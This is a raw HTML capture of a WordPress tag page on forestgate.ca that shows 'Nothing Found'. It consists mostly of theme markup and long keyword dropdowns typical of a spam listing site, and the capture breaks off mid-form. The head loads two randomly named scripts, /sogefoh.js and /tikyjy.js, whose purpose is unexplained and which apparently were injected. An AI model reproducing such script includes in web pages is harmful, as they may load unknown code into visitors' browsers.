

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forestgate.ca/tag/chest/
body_size: 18717
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>chest | Forest Gate</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://forestgate.ca/xmlrpc.php">
	<link rel="alternate" type="application/rss+xml" title="Forest Gate &raquo; Feed" href="https://forestgate.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forest Gate &raquo; Comments Feed" href="https://forestgate.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forest Gate &raquo; chest Tag Feed" href="https://forestgate.ca/tag/chest/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///forestgate.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fixy-style-css'  href='https:///forestgate.ca/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https:///forestgate.ca/wp-content/themes/default/fonts/font-icon/css/fontello.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='fixy-ie-css'  href='https:///forestgate.ca/wp-content/themes/default/css/ie.css?ver=2013' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///forestgate.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///forestgate.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///forestgate.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/forestgate.ca\/wp-admin\/admin-ajax.php","redirecturl":"\/tag\/chest\/","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https:///forestgate.ca/wp-content/themes/default/js/ajax-login-script.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///forestgate.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///forestgate.ca/wp-content/themes/default/js/functions.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///forestgate.ca/wp-content/themes/default/js/scrolltofixed.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///forestgate.ca/wp-content/themes/default/js/sticky-widget.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///forestgate.ca/wp-content/themes/default/js/FitVids/jquery.fitvids.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///forestgate.ca/wp-content/themes/default/js/scrollReveal/scrollReveal.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forestgate.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://forestgate.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Forest Gate"/>
	<meta property="og:title" content=""/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content=""/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css" id="fixy-header-css"></style><script async type="text/javascript" src="/sogefoh.js"></script>
<script type="text/javascript" src="/tikyjy.js"></script>
</head>

<body class="withsidebar sidebar-footer archive tag tag-chest tag-500">

			<div class="site-head" id="site-head">
				<div class="banner">
					<div class="inner">
						<div class="site-title-container">
							<a class="site-title" href="https://forestgate.ca/" title="Forest Gate" rel="home">
																	<h1  id="site-title">Forest Gate</h1>
															</a>
								<h2 class="site-description" id="site-description"></h2>
						</div><!--.site-title-container-->
						<div class="site-wizard-container">
							<ul>
								<li><a class="advancesearch" title="Advance Search"><i class="icon-search"></i></a></li>
								<li><a id="userlogin" title="User Login & Logout"><i class="icon-user"></i></a></li>
								<li><a id="rss2link" href="https://forestgate.ca/feed/" title="RSS"><i class="icon-rss"></i></a></li>
							</ul>
						</div><!--.site-wizard-container-->
							<div class="login-panel">
								<i class="icon-pencil"></i><a class="register-button" id="register-button" href="https://forestgate.ca/wp-login.php?action=register" title="register">Register</a>
								<i class="icon-login"></i><a class="ajax-login-button" id="ajax-show-login" href="" title="Login">Login</a>
							</div>						</div><!--.inner-->
				</div><!--.banner-->
	
	
				<div id="header-menu-bar" class="header-menu-bar">
					<div class="inner">
						<button class="menu-toggler"><i class="icon-menu"></i></button>
						<div class="header-menu"><ul><li class="page_item page-item-6"><a href="https://forestgate.ca/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://forestgate.ca/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://forestgate.ca/terms-of-use/">Terms of Use</a></li></ul></div>
					</div><!--.inner-->
				</div><!--.header-menu-bar-->
			
			</div><!--.site-head-->
	
	<div class="main" id="main">
		<div class="content" id="content">
		
			<div class="advance-search-slide">
				<div class="inner">
					<form role="search" method="get" class="searchform" action="https://forestgate.ca/" ><ul>
			<li><ul><li class="cat-label">Category </li><li class="search-cat"><select name="cat" id="searchcat" ><option value="">All</option><option value="1428">accessories</option><option value="2058">aluminium</option><option value="2854">aluminum</option><option value="1000">american</option><option value="1634">artistic</option><option value="2405">athniennes</option><option value="2514">authenticity</option><option value="439">authorized</option><option value="2363">autographed</option><option value="2782">bachmann</option><option value="2352">ballroom</option><option value="3497">bathrobe</option><option value="2222">bedchair</option><option value="480">blackhavana</option><option value="212">bluetooth</option><option value="486">buildings</option><option value="2231">campagnolo</option><option value="2724">cardeilhac</option><option value="2245">challenge</option><option value="1574">chandelier</option><option value="391">character</option><option value="2134">chevrolet</option><option value="2873">china</option><option value="747">christmas</option><option value="24">chromebook</option><option value="994">chronographe</option><option value="3471">clutch</option><option value="501">collection</option><option value="1999">commemorative</option><option value="16">condition</option><option value="3445">conditioning</option><option value="3478">conversion</option><option value="2100">cortina</option><option value="2683">creamoffwhite</option><option value="2748">cylindre</option><option value="3487">dallas cowboys used</option><option value="1063">daylight</option><option value="2751">dccsound</option><option value="2472">dchappement</option><option value="3255">description</option><option value="2459">devilbiss</option><option value="1353">dinnerware</option><option value="2337">electric</option><option value="2283">elongated</option><option value="2526">embedded</option><option value="2731">eoptics</option><option value="3122">extraordinary</option><option value="1504">extremely</option><option value="1399">fireman</option><option value="2394">fitted</option><option value="852">football</option><option value="290">franaisemoutons</option><option value="3074">germany militaria reproductions</option><option value="1645">glamping</option><option value="1387">grandstand</option><option value="1417">graphics</option><option value="2772">griswold</option><option value="2641">harleydavidson</option><option value="3499">historic</option><option value="2885">hunting</option><option value="1410">hyperpin</option><option value="340">industrialcommercial</option><option value="424">internal</option><option value="3346">majestic</option><option value="2096">matching</option><option value="1314">mediaeval</option><option value="3221">memorabilia</option><option value="1405">miniature</option><option value="3024">model parts</option><option value="3286">montagne</option><option value="1801">mosaic</option><option value="667">multifuel</option><option value="2341">nouveaux</option><option value="1731">original</option><option value="3320">pendant</option><option value="2845">performance</option><option value="2988">philippe</option><option value="1653">platescutlery</option><option value="3020">primary drive clutch</option><option value="2114">production</option><option value="2390">prokbmpro</option><option value="2020">rawlings</option><option value="1704">raybrig</option><option value="2798">replacement</option><option value="159">restrooms</option><option value="2343">security</option><option value="471">shipping</option><option value="3475">signal</option><option value="2736">skateboard</option><option value="353">solideal</option><option value="3410">soviet union ussr</option><option value="2658">spindle</option><option value="176">stainless</option><option value="2591">standard</option><option value="3358">stratocaster</option><option value="1749">suspension</option><option value="3492">tap handle collection</option><option value="2880">technical</option><option value="937">touchscreen</option><option value="360">trailer</option><option value="3111">transformer</option><option value="617">turquoise</option><option value="1475">undercounter</option><option value="1269">victorian</option><option value="3103">vintage general electric</option><option value="2168">volkswagen</option><option value="1439">waterproof</option><option value="3459">western saddles</option><option value="2033">wheelrim</option><option value="3481">whirlpool</option><option value="2802">wintertime</option><option value="3507">wrangler</option></select></li></ul></li><li><ul><li class="tag-label">Tag </li><li class="search-tag" ><select name="tag" id="searchtag" ><option value="">All</option><option value="accepted">accepted</option><option value="accessories">accessories</option><option value="adults">adults</option><option value="affiche">affiche</option><option value="aircap">aircap</option><option value="alarms">alarms</option><option value="alfred">alfred</option><option value="aluminium">aluminium</option><option value="aluminum">aluminum</option><option value="alva">alva</option><option value="american">american</option><option value="amulet">amulet</option><option value="ancien">ancien</option><option value="android">android</option><option value="angle">angle</option><option value="antique">antique</option><option value="antoni">antoni</option><option value="appearance">appearance</option><option value="aqua">aqua</option><option value="arcade">arcade</option><option value="argent">argent</option><option value="artist">artist</option><option value="artistic">artistic</option><option value="arts">arts</option><option value="ashton">ashton</option><option value="asis">asis</option><option value="assembly">assembly</option><option value="asus">asus</option><option value="athniennes">athniennes</option><option value="authentic">authentic</option><option value="authenticity">authenticity</option><option value="authorized">authorized</option><option value="auto">auto</option><option value="autograph">autograph</option><option value="autographed">autographed</option><option value="automatique">automatique</option><option value="avant">avant</option><option value="awakens">awakens</option><option value="bachmann">bachmann</option><option value="bald">bald</option><option value="ball">ball</option><option value="ballroom">ballroom</option><option value="baseball">baseball</option><option value="bass">bass</option><option value="bathrobe">bathrobe</option><option value="bauer">bauer</option><option value="bbstella">bbstella</option><option value="beatles">beatles</option><option value="bedchair">bedchair</option><option value="belt">belt</option><option value="beverly">beverly</option><option value="bidet">bidet</option><option value="bike">bike</option><option value="bill">bill</option><option value="bivvy">bivvy</option><option value="black">black</option><option value="blackhavana">blackhavana</option><option value="blade">blade</option><option value="blown">blown</option><option value="blue">blue</option><option value="bluetooth">bluetooth</option><option value="board">board</option><option value="bobcat">bobcat</option><option value="book">book</option><option value="bracelet">bracelet</option><option value="brand">brand</option><option value="bras">bras</option><option value="brew">brew</option><option value="bridge">bridge</option><option value="britains">britains</option><option value="bronze">bronze</option><option value="brooch">brooch</option><option value="brown">brown</option><option value="brutale">brutale</option><option value="buddha">buddha</option><option value="buildings">buildings</option><option value="builtin">builtin</option><option value="burner">burner</option><option value="burst">burst</option><option value="cabinet">cabinet</option><option value="camaro">camaro</option><option value="camera">camera</option><option value="campagnolo">campagnolo</option><option value="campaign">campaign</option><option value="camping">camping</option><option value="campy">campy</option><option value="canopy">canopy</option><option value="canyon">canyon</option><option value="capr">capr</option><option value="carbon">carbon</option><option value="cardeilhac">cardeilhac</option><option value="carp">carp</option><option value="case">case</option><option value="cast">cast</option><option value="cctv">cctv</option><option value="challenge">challenge</option><option value="chandelier">chandelier</option><option value="character">character</option><option value="charlie">charlie</option><option value="cherry">cherry</option><option value="chevrolet">chevrolet</option><option value="china">china</option><option value="christiano">christiano</option><option value="christmas">christmas</option><option value="chrome">chrome</option><option value="chromebook">chromebook</option><option value="chronographe">chronographe</option><option value="civic">civic</option><option value="civil">civil</option><option value="class">class</option><option value="claus">claus</option><option value="cleaner">cleaner</option><option value="clover">clover</option><option value="clutch">clutch</option><option value="coffee">coffee</option><option value="coin">coin</option><option value="coins">coins</option><option value="coleman">coleman</option><option value="collection">collection</option><option value="comet">comet</option><option value="commemorative">commemorative</option><option value="compact">compact</option><option value="complete">complete</option><option value="concert">concert</option><option value="concord">concord</option><option value="condition">condition</option><option value="conditioning">conditioning</option><option value="consulat">consulat</option><option value="control">control</option><option value="conv">conv</option><option value="conversion">conversion</option><option value="copenhagen">copenhagen</option><option value="coqssigne">coqssigne</option><option value="cortes">cortes</option><option value="cortina">cortina</option><option value="costes">costes</option><option value="costumes">costumes</option><option value="cotton">cotton</option><option value="cowboys">cowboys</option><option value="coyote">coyote</option><option value="cranks">cranks</option><option value="crankset">crankset</option><option value="crate">crate</option><option value="creamoffwhite">creamoffwhite</option><option value="crest">crest</option><option value="cruz">cruz</option><option value="crystal">crystal</option><option value="crystals">crystals</option><option value="cuff">cuff</option><option value="cupboard">cupboard</option><option value="custom">custom</option><option value="cylindre">cylindre</option><option value="dallas">dallas</option><option value="dallas-cowboys-used">dallas cowboys used</option><option value="danemark">danemark</option><option value="daylight">daylight</option><option value="dccsound">dccsound</option><option value="dchappement">dchappement</option><option value="decal">decal</option><option value="deck">deck</option><option value="decor">decor</option><option value="deere">deere</option><option value="description">description</option><option value="design">design</option><option value="devgru">devgru</option><option value="devilbiss">devilbiss</option><option value="diesel">diesel</option><option value="dinnerware">dinnerware</option><option value="dirt">dirt</option><option value="disney">disney</option><option value="display">display</option><option value="disposable">disposable</option><option value="dolls">dolls</option><option value="dolly">dolly</option><option value="dome">dome</option><option value="donald">donald</option><option value="door">door</option><option value="double">double</option><option value="doulton">doulton</option><option value="drake">drake</option><option value="dramatic">dramatic</option><option value="drive">drive</option><option value="driver">driver</option><option value="droit">droit</option><option value="duke">duke</option><option value="dynamite">dynamite</option><option value="eagle">eagle</option><option value="easel">easel</option><option value="ecole">ecole</option><option value="electric">electric</option><option value="elephant">elephant</option><option value="elongated">elongated</option><option value="embedded">embedded</option><option value="emerson">emerson</option><option value="emmc">emmc</option><option value="endurance">endurance</option><option value="endy">endy</option><option value="enemy">enemy</option><option value="eoptics">eoptics</option><option value="escort">escort</option><option value="excavator">excavator</option><option value="exhaust">exhaust</option><option value="extraordinary">extraordinary</option><option value="extremely">extremely</option><option value="falcon">falcon</option><option value="family">family</option><option value="farish">farish</option><option value="fender">fender</option><option value="fenders">fenders</option><option value="fenton">fenton</option><option value="fiber">fiber</option><option value="field">field</option><option value="figure">figure</option><option value="figurine">figurine</option><option value="filter">filter</option><option value="fire">fire</option><option value="fireman">fireman</option><option value="fishing">fishing</option><option value="fits">fits</option><option value="fitted">fitted</option><option value="fixed">fixed</option><option value="flamme">flamme</option><option value="flare">flare</option><option value="flip">flip</option><option value="floral">floral</option><option value="fluid">fluid</option><option value="folding">folding</option><option value="football">football</option><option value="force">force</option><option value="ford">ford</option><option value="four">four</option><option value="franaisemoutons">franaisemoutons</option><option value="free">free</option><option value="freezer">freezer</option><option value="freight">freight</option><option value="fridge">fridge</option><option value="fuel">fuel</option><option value="full">full</option><option value="furniture">furniture</option><option value="fusion">fusion</option><option value="game">game</option><option value="gauche">gauche</option><option value="gauge">gauge</option><option value="genuine">genuine</option><option value="germany-militaria-reproductions">germany militaria reproductions</option><option value="gibson">gibson</option><option value="gift">gift</option><option value="giorgio">giorgio</option><option value="glamping">glamping</option><option value="glass">glass</option><option value="glasstube">glasstube</option><option value="glove">glove</option><option value="gold">gold</option><option value="gone">gone</option><option value="graham">graham</option><option value="gram">gram</option><option value="grams">grams</option><option value="grand">grand</option><option value="grandstand">grandstand</option><option value="grapes">grapes</option><option value="graphics">graphics</option><option value="gray">gray</option><option value="green">green</option><option value="griffes">griffes</option><option value="griswold">griswold</option><option value="guitar">guitar</option><option value="guns">guns</option><option value="gwtw">gwtw</option><option value="half">half</option><option value="halloween">halloween</option><option value="hand">hand</option><option value="handle">handle</option><option value="handsigned">handsigned</option><option value="hanger">hanger</option><option value="hard">hard</option><option value="harleydavidson">harleydavidson</option><option value="harvest">harvest</option><option value="haus">haus</option><option value="header">header</option><option value="heart">heart</option><option value="heater">heater</option><option value="heating">heating</option><option value="helmet">helmet</option><option value="hermes">hermes</option><option value="hide">hide</option><option value="high">high</option><option value="hills">hills</option><option value="historic">historic</option><option value="holiday">holiday</option><option value="holland">holland</option><option value="home">home</option><option value="honda">honda</option><option value="horween">horween</option><option value="house">house</option><option value="huile">huile</option><option value="hunting">hunting</option><option value="hyperpin">hyperpin</option><option value="idler">idler</option><option value="imca">imca</option><option value="imposant">imposant</option><option value="inch">inch</option><option value="industrialcommercial">industrialcommercial</option><option value="infrieur">infrieur</option><option value="internal">internal</option><option value="iron">iron</option><option value="issue">issue</option><option value="italian">italian</option><option value="jacket">jacket</option><option value="japan">japan</option><option value="jazzy">jazzy</option><option value="jewel">jewel</option><option value="john">john</option><option value="kettle">kettle</option><option value="killer">killer</option><option value="kind">kind</option><option value="kitchen">kitchen</option><option value="knife">knife</option><option value="lamp">lamp</option><option value="landcruiser">landcruiser</option><option value="landrover">landrover</option><option value="larder">larder</option><option value="large">large</option><option value="laser">laser</option><option value="late">late</option><option value="leaf">leaf</option><option value="leather">leather</option><option value="ledge">ledge</option><option value="ledi">ledi</option><option value="liaison">liaison</option><option value="liberty">liberty</option><option value="light">light</option><option value="lights">lights</option><option value="limited">limited</option><option value="lion">lion</option><option value="lionchief">lionchief</option><option value="lionel">lionel</option><option value="little">little</option><option value="livery">livery</option><option value="loaded">loaded</option><option value="long">long</option><option value="look">look</option><option value="looney">looney</option><option value="louis">louis</option><option value="lumens">lumens</option><option value="luxury">luxury</option><option value="machine">machine</option><option value="magic">magic</option><option value="magnet">magnet</option><option value="magneto">magneto</option><option value="majestic">majestic</option><option value="manifold">manifold</option><option value="manual">manual</option><option value="manuel">manuel</option><option value="maroon">maroon</option><option value="marshall">marshall</option><option value="marx">marx</option><option value="massif">massif</option><option value="master">master</option><option value="matching">matching</option><option value="maybe">maybe</option><option value="mediaeval">mediaeval</option><option value="medicom">medicom</option><option value="memorabilia">memorabilia</option><option value="mermaid">mermaid</option><option value="metal">metal</option><option value="midsize">midsize</option><option value="mikasa">mikasa</option><option value="mile">mile</option><option value="milwaukee">milwaukee</option><option value="minerve">minerve</option><option value="miniature">miniature</option><option value="minute">minute</option><option value="miracle">miracle</option><option value="model">model</option><option value="model-parts">model parts</option><option value="monitor">monitor</option><option value="montagne">montagne</option><option value="montre">montre</option><option value="mosaic">mosaic</option><option value="mount">mount</option><option value="mower">mower</option><option value="multifuel">multifuel</option><option value="murano">murano</option><option value="museum">museum</option><option value="navajo">navajo</option><option value="naval">naval</option><option value="navi">navi</option><option value="navy">navy</option><option value="neon">neon</option><option value="netbook">netbook</option><option value="night">night</option><option value="nouveaux">nouveaux</option><option value="nozzle">nozzle</option><option value="numatic">numatic</option><option value="nuovo">nuovo</option><option value="octagon">octagon</option><option value="omega">omega</option><option value="original">original</option><option value="ornament">ornament</option><option value="orthoflex">orthoflex</option><option value="outdoor">outdoor</option><option value="oxford">oxford</option><option value="paas">paas</option><option value="pabst">pabst</option><option value="pages">pages</option><option value="paint">paint</option><option value="painted">painted</option><option value="painting">painting</option><option value="pair">pair</option><option value="paire">paire</option><option value="palau">palau</option><option value="panda">panda</option><option value="panneau">panneau</option><option value="parchment">parchment</option><option value="parts">parts</option><option value="patriot">patriot</option><option value="paul">paul</option><option value="paysage">paysage</option><option value="pellet">pellet</option><option value="pendant">pendant</option><option value="performance">performance</option><option value="perfumed">perfumed</option><option value="person">person</option><option value="petrol">petrol</option><option value="philippe">philippe</option><option value="photo">photo</option><option value="phrom">phrom</option><option value="piece">piece</option><option value="pieces">pieces</option><option value="pinball">pinball</option><option value="pink">pink</option><option value="pistol">pistol</option><option value="piston">piston</option><option value="plastic">plastic</option><option value="platescutlery">platescutlery</option><option value="plats">plats</option><option value="playset">playset</option><option value="plein">plein</option><option value="pochade">pochade</option><option value="poincon">poincon</option><option value="polaris">polaris</option><option value="pontiac">pontiac</option><option value="pool">pool</option><option value="poque">poque</option><option value="porte">porte</option><option value="poster">poster</option><option value="pound">pound</option><option value="preferred">preferred</option><option value="pressure">pressure</option><option value="primary-drive-clutch">primary drive clutch</option><option value="probhht">probhht</option><option value="production">production</option><option value="prokbmpro">prokbmpro</option><option value="proof">proof</option><option value="protective">protective</option><option value="public">public</option><option value="quad">quad</option><option value="quality">quality</option><option value="race">race</option><option value="racers">racers</option><option value="racing">racing</option><option value="radio">radio</option><option value="rake">rake</option><option value="range">range</option><option value="rare">rare</option><option value="rawlings">rawlings</option><option value="raybrig">raybrig</option><option value="ready">ready</option><option value="real">real</option><option value="rear">rear</option><option value="rebuild">rebuild</option><option value="record">record</option><option value="reels">reels</option><option value="reissue">reissue</option><option value="repair">repair</option><option value="replacement">replacement</option><option value="replica">replica</option><option value="repro">repro</option><option value="rest">rest</option><option value="restored">restored</option><option value="restrooms">restrooms</option><option value="retro">retro</option><option value="revell">revell</option><option value="ribbon">ribbon</option><option value="rifle">rifle</option><option value="roberti">roberti</option><option value="rods">rods</option><option value="ronaldo">ronaldo</option><option value="ronds">ronds</option><option value="room">room</option><option value="rooms">rooms</option><option value="roses">roses</option><option value="royal">royal</option><option value="rugby">rugby</option><option value="rulem">rulem</option><option value="sachs">sachs</option><option value="saddle">saddle</option><option value="saddles">saddles</option><option value="saddleswestern">saddleswestern</option><option value="santa">santa</option><option value="satang">satang</option><option value="scale">scale</option><option value="scba">scba</option><option value="school">school</option><option value="scooter">scooter</option><option value="scream">scream</option><option value="seal">seal</option><option value="sealed">sealed</option><option value="seat">seat</option><option value="security">security</option><option value="sensors">sensors</option><option value="series">series</option><option value="service">service</option><option value="sgyshg">sgyshg</option><option value="sheath">sheath</option><option value="shimmer">shimmer</option><option value="shipping">shipping</option><option value="shop">shop</option><option value="short">short</option><option value="sided">sided</option><option value="sight">sight</option><option value="sign">sign</option><option value="signal">signal</option><option value="signed">signed</option><option value="silver">silver</option><option value="simpson">simpson</option><option value="sims">sims</option><option value="single">single</option><option value="size">size</option><option value="skateboard">skateboard</option><option value="skid">skid</option><option value="skirt">skirt</option><option value="slot">slot</option><option value="snaptite">snaptite</option><option value="snoopy">snoopy</option><option value="snowdon">snowdon</option><option value="society">society</option><option value="solar">solar</option><option value="soldier">soldier</option><option value="solideal">solideal</option><option value="solo">solo</option><option value="somdej">somdej</option><option value="soviet">soviet</option><option value="soviet-union-ussr">soviet union ussr</option><option value="sparkle">sparkle</option><option value="special">special</option><option value="specific">specific</option><option value="speed">speed</option><option value="spindle">spindle</option><option value="sports">sports</option><option value="spray">spray</option><option value="sprung">sprung</option><option value="squadron">squadron</option><option value="square">square</option><option value="stadium">stadium</option><option value="stage">stage</option><option value="stainless">stainless</option><option value="standard">standard</option><option value="star">star</option><option value="station">station</option><option value="statue">statue</option><option value="steam">steam</option><option value="steel">steel</option><option value="steer">steer</option><option value="steiner">steiner</option><option value="stereo">stereo</option><option value="sterling">sterling</option><option value="stick">stick</option><option value="still">still</option><option value="stock">stock</option><option value="stove">stove</option><option value="strat">strat</option><option value="stratocaster">stratocaster</option><option value="street">street</option><option value="studios">studios</option><option value="style">style</option><option value="sunglasses">sunglasses</option><option value="super">super</option><option value="suspension">suspension</option><option value="suzuki">suzuki</option><option value="swimeasy">swimeasy</option><option value="system">system</option><option value="table">table</option><option value="tableau">tableau</option><option value="tackle">tackle</option><option value="takrut">takrut</option><option value="talc">talc</option><option value="tank">tank</option><option value="tap-handle-collection">tap handle collection</option><option value="team">team</option><option value="technical">technical</option><option value="tekna">tekna</option><option value="tent">tent</option><option value="texas">texas</option><option value="three">three</option><option value="tire">tire</option><option value="tmax">tmax</option><option value="toilet">toilet</option><option value="toro">toro</option><option value="toto">toto</option><option value="touch">touch</option><option value="touchscreen">touchscreen</option><option value="tower">tower</option><option value="toyota">toyota</option><option value="tpms">tpms</option><option value="track">track</option><option value="trailer">trailer</option><option value="train">train</option><option value="transformer">transformer</option><option value="travel">travel</option><option value="trifari">trifari</option><option value="triple">triple</option><option value="truck">truck</option><option value="trucks">trucks</option><option value="trump">trump</option><option value="tunes">tunes</option><option value="turn">turn</option><option value="turquoise">turquoise</option><option value="tyco">tyco</option><option value="type">type</option><option value="undercounter">undercounter</option><option value="union">union</option><option value="unisex">unisex</option><option value="unused">unused</option><option value="upright">upright</option><option value="used">used</option><option value="vacuum">vacuum</option><option value="varsity">varsity</option><option value="vase">vase</option><option value="version">version</option><option value="very">very</option><option value="victorian">victorian</option><option value="view">view</option><option value="vintage">vintage</option><option value="vintage-general-electric">vintage general electric</option><option value="vinyl">vinyl</option><option value="virtual">virtual</option><option value="vision">vision</option><option value="volkswagen">volkswagen</option><option value="walking">walking</option><option value="wall">wall</option><option value="warfare">warfare</option><option value="wars">wars</option><option value="washlet">washlet</option><option value="watch">watch</option><option value="waterproof">waterproof</option><option value="watt">watt</option><option value="wayfarer">wayfarer</option><option value="wcrc">wcrc</option><option value="weapon">weapon</option><option value="wedding">wedding</option><option value="wedge">wedge</option><option value="western">western</option><option value="western-saddles">western saddles</option><option value="wheat">wheat</option><option value="wheel">wheel</option><option value="wheelrim">wheelrim</option><option value="whirlpool">whirlpool</option><option value="white">white</option><option value="wile">wile</option><option value="wind">wind</option><option value="wintertime">wintertime</option><option value="wireless">wireless</option><option value="wisconsin">wisconsin</option><option value="withcertif">withcertif</option><option value="wonderful">wonderful</option><option value="wood">wood</option><option value="world">world</option><option value="wrangler">wrangler</option><option value="wrap">wrap</option><option value="xixe">xixe</option><option value="xixme">xixme</option><option value="xmen">xmen</option><option value="xtra">xtra</option><option value="xwing">xwing</option><option value="yamaha">yamaha</option><option value="yankees">yankees</option><option value="yuan">yuan</option><option value="zero">zero</option><option value="zflex">zflex</option></select></li></ul></li><li><ul><li class="author-label">Author </li><li class="search-author" ><select name="author" id="searchauthor" ><option value="">All</option><option value="1">admin</option></select></li></ul></li><li><ul><li class="archive-label">Date </li><li class="archive-field">
									<input type="text" value="" name="year" id="year" size="3" placeholder="year" />
									<input type="text" value="" name="monthnum" id="monthnum" size="2" placeholder="month" />
									<input type="text" value="" name="day" id="day" size="1" placeholder="day" />
								</li>
		</ul>
	</li><li><ul><li class="search-label">Search for </li><li class="search-field"><input type="text" value="" name="s"  placeholder="Search" /></li>
		</ul>
	</li><li>
							<input type="submit" class="search-submit" value="Search" />
					   </li><li><a class="advancesearch-cancel">cancel<i class="icon-cancel"></i></a></li>
			</ul></form>				</div><!--.inner-->	
			</div><!--.header-menu-bar-->	
	
		
	<div id="primary" class="primary">
		
					
<header class="page-header">
	<i class="icon-search"></i>
	<h1 class="page-title">Nothing Found</h1>
</header>

<div class="page-content">
	
	<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
	<div class="special-search-form"><form role="search" method="get" class="searchform" action="https://forestgate.ca/" ><ul>
